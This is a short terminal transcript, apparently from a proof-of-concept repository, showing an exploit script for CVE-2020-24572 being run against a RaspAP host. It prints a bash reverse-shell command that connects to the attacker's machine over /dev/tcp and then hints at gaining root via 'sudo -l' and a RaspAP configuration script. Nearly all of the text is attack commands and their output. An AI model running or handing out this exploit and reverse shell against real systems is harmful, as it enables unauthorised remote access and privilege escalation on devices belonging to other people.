 blacklotus@kali:~/Desktop/CVE-2020-24572-POC$ python3 exploit.py 192.168.224.97 8091 192.168.45.247 22 secret 2
[!] Using Reverse Shell: /bin/bash -c 'bash -i >& /dev/tcp/192.168.45.247/22 0>&1'
[!] Sending activation request - Make sure your listener is running . . .
[>>>] Press ENTER to continue . . .
[!] You should have a shell :)
[!] Remember to check sudo -l to see if you can get root through /etc/raspap/lighttpd/configport.sh